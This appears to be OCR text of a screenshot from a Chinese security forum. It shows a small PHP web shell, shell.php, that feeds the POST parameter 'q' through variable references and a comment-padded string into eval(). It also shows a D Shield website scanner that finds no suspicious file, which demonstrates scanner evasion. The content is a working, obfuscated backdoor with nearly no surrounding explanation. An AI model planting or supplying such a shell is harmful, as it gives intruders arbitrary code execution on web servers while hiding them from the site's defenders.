 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索 shell
新建文件夹
名称 修改日期 类型 大小
shell.php 2019/10/26 16:08 PHP 文件 1 KB
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php
2 $b = &$a;
3 $a = $_POST['q'];
4 $c= &$b;
5 eval(`/**123**/`.$c);
6 ?>
D盾 v2.1.5.3 [测试版]
D
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.00秒
OK
文件 (支持拖放目录和扫描) 级别 说明 大小
微信号: hackctf
先知社区